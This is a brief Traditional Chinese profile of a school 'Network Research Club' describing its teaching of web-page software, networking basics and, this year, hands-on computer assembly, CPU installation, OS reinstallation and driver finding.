社團名稱:
網路研究社


特色:
介紹及提供網際網路相關知識，並教導製作網頁所常用之軟體，以簡易性和普及性為主，使社員在遨遊網際網路外，可以對網頁的製作程序也更深入了解。此外也介紹電腦以及網路相關技術知識，如網路運作基礎.電腦基礎知識.一般軟體應用等......讓社員在硬體及軟體間都有較深的了解。
不過近年來,有真材實料的人,是越來越少了,有鑑於此,今年會將主力放在教導同學最基礎的硬體上,除了基本的鍵盤滑鼠的拔插,還必須教導同學進ㄧ步的電腦組裝,如安裝CPU,甚至能夠自行重灌電腦,尋找驅動程式,這些都將會是今年的重點.


